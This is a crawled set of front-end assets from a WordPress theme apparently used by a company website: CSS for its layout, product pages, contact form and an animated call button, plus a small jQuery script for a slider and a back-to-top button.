        text-align: right;
    }

        header#header #main-menu .top-nav .header-hotline {
            display: inline-block;
        }

        header#header #main-menu .top-nav .header-socials {
            display: inline-block;
        }

            header#header #main-menu .top-nav .header-socials li {
                display: inline-block;
                padding: 5px;
            }

#main-slider {
    position: relative;
    margin-bottom: 50px;
}

.category-heading {
    font-size: 21px;
    color: #353535;
    margin-bottom: 10px;
}

#intro-block h2 {
    font-size: 21px;
    color: #353535;
    margin-bottom: 10px;
}

#intro-block h3 {
    background: rgba(13, 163, 33, 0);
    background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
    background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
    font-size: 22px;
    display: inline-block;
    padding: 10px 160px;
    margin-bottom: 30px;
}

#intro-block p {
    color: #2c2c2c;
    margin-bottom: 30px;
}

.gradient-heading, .gradient-button {
    background: rgba(13, 163, 33, 0);
    background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
    background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
    font-size: 22px;
    display: inline-block;
    margin-bottom: 30px;
}

.gradient-button {
    padding: 10px 45px;
}

.gradient-heading.large {
    padding: 10px 160px;
}

#pro-cats {
    margin-bottom: 45px;
}

.cat-items {
    padding: 0;
}

    .cat-items img {
        width: 100%;
        border: 1px solid #fff;
    }

    .cat-items .category-heading {
        z-index: 99;
        position: absolute;
        right: 30px;
        bottom: 20px;
        font-size: 16px;
    }

    .cat-items:nth-child(even) .category-heading {
        right: auto;
        left: 30px;
    }

#home-posts-block {
    margin-bottom: 30px;
}

#posts-block .post-items {
    margin-bottom: 30px;
}

    #posts-block .post-items img {
        margin-bottom: 15px;
    }

    #posts-block .post-items .post-heading {
        color: #141414;
        display: -webkit-box;
        max-height: 75px;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: normal;
        -webkit-line-clamp: 2;
        line-height: 1.4;
    }

#breadcrumb {
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    padding: 15px 5px;
    margin-bottom: 40px;
}

#footer {
    background-image: url(img/bg-footer.jpg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    padding: 30px 0 22px;
}

    #footer #address h4 {
        font-size: 14px;
        font-weight: 400;
        margin-bottom: 15px;
    }

    #footer #address h5 {
        font-size: 14px;
        margin-bottom: 10px;
    }

    #footer #address p {
        color: #636363;
    }

    #footer .widget-menu .widget-title {
        font-weight: 600;
        margin-bottom: 15px;
        @exxtend .uppercase;
    }

    #footer .widget-menu ul {
        list-style: initial;
    }

        #footer .widget-menu ul li {
            float: left;
            width: 100%;
            color: #fff;
            list-style: initial;
            list-style-type: disc;
            list-style-position: inside;
            margin-bottom: 5px;
        }

            #footer .widget-menu ul li a {
                margin-left: -5px;
                color: #707070;
            }

                #footer .widget-menu ul li a:hover {
                    color: #11a425;
                }

    #footer .ft-hotline, #footer .widget-menu {
        margin-bottom: 25px;
    }

    #footer .widget-menu {
        margin-left: -5px;
    }

    #footer .copyright {
        float: left;
        width: 100%;
        text-align: right;
    }

        #footer .copyright p, #footer .copyright a {
            color: #656565;
            margin: 0;
            font-size: 13px;
        }

#sidebar {
    border-right: 1px solid #fff;
}

    #sidebar .widget {
        margin-bottom: 20px;
    }

        #sidebar .widget .widget-title {
            font-size: 16px;
            background: rgba(13, 163, 33, 0);
            background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
            background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
            display: inline-block;
            margin-bottom: 20px;
            padding: 10px 30px;
            width: 100%;
        }

        #sidebar .widget ul > li {
            width: 100%;
            display: inline-block;
            padding: 6px 0;
        }

            #sidebar .widget ul > li > a {
                color: #0ba21f;
            }

            #sidebar .widget ul > li ul {
                padding-top: 6px;
            }

            #sidebar .widget ul > li > ul > li {
                display: inline-block;
                width: 100%;
                font-weight: 400;
                font-size: 13px;
                padding: 0 0 6px 0;
                text-transform: none;
                font-weight: bold;
            }

                #sidebar .widget ul > li > ul > li > ul > li:last-child, #sidebar .widget ul > li > ul > li > ul > li > ul > li:last-child {
                    padding-bottom: 0;
                }

                #sidebar .widget ul > li > ul > li:before {
                    content: "\f105";
                    display: inline-block;
                    font: normal normal normal 14px/1 FontAwesome;
                    font-size: inherit;
                    text-rendering: auto;
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    color: #0da321;
                    font-size: 16px;
                    padding-right: 10px;
                    padding-left: 5px;
                }

                #sidebar .widget ul > li > ul > li:hover > a {
                    color: #0ba21f;
                }

                #sidebar .widget ul > li > ul > li > a {
                    color: #575757;
                }

    #sidebar .widget_media_image img {
        width: 100%;
        object-fit: cover;
    }

.list-posts .post-items {
    margin-bottom: 45px;
}

    .list-posts .post-items .block-right .post-heading {
        font-size: 16px;
        text-transform: none;
        margin-bottom: 10px;
        line-height: 1.4;
    }

        .list-posts .post-items .block-right .post-heading a {
            color: #0ba21f;
        }

    .list-posts .post-items .block-right .post-time {
        font-size: 13px;
        color: #9f9f9f;
        margin-bottom: 5px;
    }

    .list-posts .post-items .block-right p {
        line-height: 1.6;
        font-size: 15px;
        color: #2c2c2c;
    }

#page-nav {
    text-align: right;
    margin-bottom: 50px;
    margin-top: 35px;
}

    #page-nav ul li {
        display: inline-block;
        padding: 8px;
    }

        #page-nav ul li a {
            display: block;
            background-color: transparent;
            padding: 12px 15px;
            line-height: 1;
            border-radius: 4px;
            border: 1px solid #767676;
        }

        #page-nav ul li:hover a {
            background-color: #767676;
        }

        #page-nav ul li.active a {
            background-color: #767676;
        }

.block-single {
    margin-bottom: 30px;
}

    .block-single h1 {
        font-weight: 600;
        color: #0ca220;
        font-size: 18px;
        margin-bottom: 15px;
    }

    .block-single .post-time-view {
        border-style: dashed;
        border-width: 1px 0;
        border-color: #adadad;
        padding: 15px 0;
        margin-bottom: 15px;
    }

        .block-single .post-time-view ul li {
            display: inline-block;
            font-size: 13px;
            color: #888888;
            padding-right: 30px;
        }

            .block-single .post-time-view ul li:last-child {
                padding-right: 0;
            }

.post-content img {
    max-width: 100%;
    height: auto;
    display: block;
}

.post-content iframe {
    max-width: 100%;
}

#related-posts .related-heading {
    color: #00aa78;
    font-size: 18px;
    margin-bottom: 35px;
}

#related-posts .related-items {
    margin-bottom: 30px;
}

    #related-posts .related-items .block-right .related-heading {
        max-height: 45px;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: normal;
        -webkit-line-clamp: 2;
        line-height: 1.4;
        margin-bottom: 10px;
    }

        #related-posts .related-items .block-right .related-heading a {
            color: #3e3e3e;
        }

    #related-posts .related-items .block-right .posted-time span {
        float: left;
        color: #9f9f9f;
        font-size: 13px;
    }

    #related-posts .related-items .block-right .posted-time a {
        float: right;
        font-size: 14px;
        color: #0ba21f;
    }

.product-items {
    margin-bottom: 45px;
}

    .product-items img {
        margin-bottom: 10px;
    }

    .product-items .product-heading {
        font-weight: 600;
        text-transform: uppercase;
        color: #5e5e5e;
    }

        .product-items .product-heading:hover {
            color: #0da321;
        }

    .product-items:nth-child(2n + 1) {
        clear: both;
    }

#contact-content-block {
    background-image: url(img/bg-contact.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 90px 15px;
    margin-bottom: 55px;
}

    #contact-content-block .contact-content {
        text-align: center;
        font-size: 16px;
    }

        #contact-content-block .contact-content h1 {
            color: #0ba21f;
            font-size: 20px;
            margin-bottom: 25px;
        }

.contact-map {
    margin-bottom: 50px;
}

    .contact-map iframe {
        max-width: 100%;
    }

.contact-form-block {
    margin-bottom: 50px;
}

    .contact-form-block .form-horizontal .control-label {
        text-align: left;
        color: #3f3f3f;
        font-weight: 500;
    }

    .contact-form-block .form-control {
        border-color: #fff;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .contact-form-block .submit-group {
        text-align: right;
    }

        .contact-form-block .submit-group button {
            display: inline-block;
            background-color: #0ba21f;
            border-radius: 0;
            font-size: 12px;
            padding: 10px 32px;
            margin-left: 5px;
        }

.product-gallery .big-img {
    margin-bottom: 10px;
}

.product-gallery .small-img {
    margin-bottom: 10px;
}

    .product-gallery .small-img ul {
        margin: 0 -5px;
    }

        .product-gallery .small-img ul li {
            float: left;
            width: 33.333333%;
            padding: 0 5px;
        }

.product-short-content h1 {
    font-size: 18px;
    color: #0da321;
    margin-bottom: 15px;
}

.product-short-content .pro-cart {
    background-color: #0ba21f;
    display: inline-block;
    text-align: center;
    height: 50px;
    width: 100%;
    font-size: 17px;
    line-height: 1;
    padding-top: 10px;
}

    .product-short-content .pro-cart img {
        padding-right: 10px;
        vertical-align: middle;
    }

.product-short-content .pro-call {
    background-color: #d11010;
    display: inline-block;
    text-align: center;
    height: 50px;
    line-height: 1;
    padding-top: 5px;
    width: 100%;
    font-size: 17px;
}

    .product-short-content .pro-call img {
        padding-right: 10px;
        vertical-align: middle;
    }

.product-short-content table {
    width: 100%;
    margin-bottom: 30px;
}

    .product-short-content table tr td {
        padding: 5px 0;
        font-size: 15px;
        color: #6e6e6e;
    }

.product-short-content tfoot {
    border-top: 1px solid #0ba21f;
}

    .product-short-content tfoot tr td {
        padding: 10px 0;
    }

.custom-nav {
    border-bottom: 4px double #fff;
}

    .custom-nav li {
        display: inline-block;
        font-size: 16px;
        padding: 15px;
    }

        .custom-nav li a {
            color: #303030;
        }

        .custom-nav li.active {
            position: relative;
        }

            .custom-nav li.active a {
                color: #0ba21f;
            }

            .custom-nav li.active:after {
                content: "";
                background-color: #0ba21f;
                width: 100%;
                position: absolute;
                height: 2px;
                bottom: -3px;
                left: 0;
                border-left: 2px solid #fff;
            }

.tab-pane {
    padding: 30px 0;
}

#related-products .related-heading {
    border-bottom: 4px double #fff;
    color: #0ba21f;
    position: relative;
    padding: 15px 0;
    margin-bottom: 30px;
}

    #related-products .related-heading:after {
        content: "";
        background-color: #0ba21f;
        width: 100%;
        max-width: 175px;
        position: absolute;
        height: 2px;
        bottom: -3px;
        left: 0;
        border-left: 2px solid #fff;
    }

.ft-hotline img {
    display: block;
    margin-left: auto;
}

#breadcrumb .fa-angle-right {
    padding: 0 10px;
}

.post-content ul, .post-content ul li {
    list-style: initial;
}

    .post-content ul li {
        list-style-position: inside;
    }

.post-content table, .post-content td {
    border-collapse: collapse;
    border: 1px solid black;
}

    ​.post-content table tr, .post-content table tr td {
        padding: 10px;
    }

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
    max-width: 100%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    max-width: 100%;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.cat-items .category-heading:hover, #related-posts .related-items .block-right .related-heading a:hover, #posts-block .post-items .post-heading:hover, .category-heading a:hover, .item-tinnoibat .tinnoibat-heading a:hover {
    color: #0ba21f;
}

.list-posts .post-items .block-right .post-heading a:hover, #related-posts .related-items .block-right .posted-time a:hover {
    color: #000;
}

@keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

.suntory-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 120px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    width: 120px;
    z-index: 200000 !important;
}

    .suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
        border-color: #62dc72;
        opacity: 1;
    }

.suntory-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 100px;
    left: 0px;
    opacity: 0.1;
    position: absolute;
    top: 0px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 100px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
    background-color: rgba(61, 176, 88, 0.9);
}

.suntory-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 70px;
    left: 15px;
    position: absolute;
    top: 15px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
    background-color: #0ba21f;
}

.suntory-alo-ph-img-circle {
    border: 2px solid transparent;
    border-radius: 100%;
    height: 50px;
    left: 25px;
    opacity: 0.7;
    position: absolute;
    top: 25px;
    transform-origin: 50% 50% 0;
    width: 50px;
    text-align: center;
}

    .suntory-alo-ph-img-circle i {
        animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
        font-size: 30px;
        line-height: 50px;
        color: #fff;
    }

.overlay-slider {
    position: absolute;
    bottom: 60px;
    left: 0;
    right: 0;
    z-index: 999;
}

.item-tinnoibat .tinnoibat-heading a {
    color: #fff;
    font-size: 16px;
}

.item-tinnoibat .gradient-heading.large {
    margin-bottom: 20px;
}

#back-to-top {
    font-size: 30px;
    position: fixed;
    z-index: 9;
    right: 20px;
    bottom: 40px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    color: #fff !important;
    border-radius: 50%;
    background: rgba(24, 166, 43, 0.5);
}

.contact-form-block i.fa.fa-circle {
    font-size: 8px;
    vertical-align: middle;
    color: #0ba21f;
    line-height: 1;
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://urenco9.com/wp-content/themes/ureco/css/responsive.css?ver=6.7.2
body_size: 1459
content:
.poppin {
  font-family: "Oswald", sans-serif; }

.darkblue {
  color: #152e3d; }

.lightblue {
  color: #20b59b; }

.uppercase {
  text-transform: uppercase; }

.letter-spacing150 {
  letter-spacing: 0.15em; }

.light {
  font-weight: 300; }

.medium {
  font-weight: 600; }

.bold {
  font-weight: 700; }

.text-white {
  color: #fff; }

.font-50 {
  font-size: 28px; }

.font-37 {
  font-size: 37px; }

.font-32 {
  font-size: 32px; }

.font-28 {
  font-size: 28px; }

.font-26 {
  font-size: 26px; }

.font-25 {
  font-size: 25px; }

.font-21 {
  font-size: 21px; }

.font-18 {
  font-size: 18px; }

.font-16 {
  font-size: 16px; }

.font-13 {
  font-size: 13px; }

.font-12 {
  font-size: 12px; }

@media (min-width: 1200px) {
  .font-50 {
    font-size: 50px; }

  .font-28 {
    font-size: 28px; }

  .font-21 {
    font-size: 21px; }

  .font-16 {
    font-size: 16px; }

  .font-12 {
    font-size: 12px; } }
@media (max-width: 1365px) {
  #footer {
    background-size: cover; } }
@media (max-width: 991px) {
  body {
    background-image: none;
  }
  #breadcrumb {
      margin-bottom: 30px;
      border-color: grey;
  }
  .overlay-slider {
      position: relative;
      bottom: 0;
      margin-top: 40px;
  }
  .item-tinnoibat .tinnoibat-heading a {
    color: #000;
  }
  .list-posts .post-items .block-left {
    margin-bottom: 15px; }

  /*header#header #main-menu > ul, header#header #main-menu .top-nav {
    text-align: center; }*/ }
@media (max-width: 767px) {
  #sidebar .widget_media_image img {
    display: none;
  }
  #footer .copyright {
    text-align: center;
  }
  .overlay-slider {
      margin-top: 30px;
  }
  .product-short-content .pro-cart,.product-short-content .pro-call {
    margin-bottom: 15px;
  }
  .ft-hotline img {
    margin-right: auto;
  }
  #home-posts-block {
      margin-bottom: 15px;
  }
  .pro-cats .cat-items {
    text-align: center;
  }
  .cat-items .category-heading {
      right: auto!important;
      left: auto!important;
      width: 100%;
      text-align: center;
  }
  #main-slider {
    margin-bottom: 30px;
  }
  .gradient-heading.large, #intro-block h3 {
    padding: 10px 30px;
    font-size: 18px;
    margin-bottom: 20px; }

  .list-posts .post-items {
    margin-bottom: 20px; }

  .list-posts .post-items .block-right p {
    font-size: 14px; }

  #page-nav {
    margin-bottom: 30px;
    margin-top: 5px; }

  .product-items {
    margin-bottom: 30px; }

  #contact-content-block {
    padding: 40px 15px;
    margin-bottom: 30px; }

  .contact-form-block .form-horizontal .control-label {
    margin-bottom: 10px; }

  header#header #logo img {
    max-width: 80%;
  }
  button#responsive-menu-button {
    top: 26px!important;
  }
  header#header #logo img {
    display: block;
    margin: auto;
  }
  header#header #logo {
      padding: 15px;
  }
}
@media (max-width: 600px) {
  button#responsive-menu-button {
      top: 85px!important;
      left: 10px!important;
  }
}
@media (max-width: 479px) {
  #footer .copyright {
      text-align: center;
      padding: 0 30px;
  }
  .list-posts .post-items .block-left {
    margin-bottom: 15px; }

  .list-posts .post-items .block-left img {
    max-height: 200px;
    object-fit: cover; } }
@media (min-width: 768px) {
  #footer .copyright br {
    display: none;
  }
}
@media (min-width: 992px) {
  #related-posts .related-items:nth-child(2n + 1) {
    clear:both;
  }
  /*extract*/
  nav#main-menu {
    padding-top: 25px;
  }
  header#header #main-menu > ul > li {
      padding: 15px 6px;
  }
  .product-items:nth-child(2n + 1) {
    clear: none; }
  .product-items:nth-child(3n + 1) {
    clear: both; }

  .product-gallery .small-img ul li {
    width: 100%; } }
@media (min-width: 768px) and (max-width: 991px) {
  header#header #main-menu .top-nav,header#header #main-menu > ul {
      text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 1200px) {
  #sidebar .widget .widget-title {
      font-size: 15px;
      padding: 10px 15px;
  }
}

@media (min-width: 1024px) {
  .reverse {
    float: right; } }
@media (min-width: 1200px) {
  header#header #main-menu > ul > li {
      padding: 15px 10px;
  }
  .product-short-content .pro-cart {
    font-size: 22px; } }
@media (min-width: 1300px) {
  .gutter-75.row {
    margin-right: -37.5px;
    margin-left: -37.5px; }

  .gutter-75 > [class^="col-"] {
    padding-right: 37.5px;
    padding-left: 37.5px; }

  .gutter-60.row {
    margin-right: -30px;
    margin-left: -30px; }

  .gutter-60 > [class^="col-"] {
    padding-right: 30px;
    padding-left: 30px; }

  .gutter-50.row {
    margin-right: -25px;
    margin-left: -25px; }

  .gutter-50 > [class^="col-"] {
    padding-right: 25px;
    padding-left: 25px; }

  .gutter-35.row {
    margin-right: -17.5px;
    margin-left: -17.5px; }

  .gutter-35 > [class^="col-"] {
    padding-right: 17.5px;
    padding-left: 17.5px; }

  .gutter-26.row {
    margin-right: -13px;
    margin-left: -13px; }

  .gutter-26 > [class^="col-"] {
    padding-right: 13px;
    padding-left: 13px; }

  .container {
    width: 1200px; } }
@media (min-width: 1360px) {
  header#header #main-menu > ul > li {
      padding: 15px;
  }
  .gutter-80.row {
    margin-right: -40px;
    margin-left: -40px; }

  .gutter-80 > [class^="col-"], .gutter-80 > [class^=" col-"] {
    padding-right: 40px;
    padding-left: 40px; }

  .gutter-85.row {
    margin-right: -42.5px;
    margin-left: -42.5px; }

  .gutter-85 > [class^="col-"], .gutter-85 > [class^=" col-"] {
    padding-right: 42.5px;
    padding-left: 42.5px; }

  .gutter-55.row {
    margin-right: -22.5px;
    margin-left: -22.5px; }

  .gutter-55 > [class^="col-"], .gutter-55 > [class^=" col-"] {
    padding-right: 22.5px;
    padding-left: 22.5px; }

  #intro-block {
    padding: 0 150px; }

  .contact-content {
    padding: 0 280px; } }
@media (min-width: 1367px) {
  #footer {
    background-size: cover; } }

--- FILE ---
content_type: application/javascript
request_url: https://urenco9.com/wp-content/themes/ureco/js/main.js?ver=1.1
body_size: 447
content:
jQuery(document).ready(function($){
    $('#slide-tinnoibat').owlCarousel({
        items: 1,
        margin: 0,
        nav: false,
        loop: true,
        dots: false,
        autoplay: true,
        autoplayTimeout: 4000
    });
        jQuery('#back-to-top').on('click', function(e) {
            e.preventDefault();
            jQuery('html,body').animate({
                scrollTop: 0
            }, 600);
        });
})